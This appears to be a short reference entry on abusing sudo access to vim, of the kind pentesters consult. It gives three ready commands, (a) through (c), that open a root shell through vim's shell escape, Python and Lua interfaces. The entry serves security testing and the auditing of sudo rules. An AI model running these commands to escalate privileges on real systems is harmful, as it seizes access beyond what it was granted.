 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'